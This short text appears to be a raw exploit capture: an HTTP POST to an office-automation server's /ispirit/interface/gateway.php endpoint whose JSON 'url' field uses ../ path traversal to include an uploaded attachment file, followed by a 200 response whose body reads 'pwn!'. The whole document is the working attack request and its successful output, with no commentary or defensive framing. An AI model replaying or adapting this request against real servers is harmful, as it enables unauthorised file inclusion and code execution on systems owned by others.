 POST /ispirit/interface/gateway.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: pgv_pvi=2335325184; PHPSESSID=admin; KEY_RANDOMDATA=13062
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
json={"url":"ispirit/im/../../../../../ a/attach/im/2003/1792854305.a.txt"}
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 08:15:34 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 4
pwn!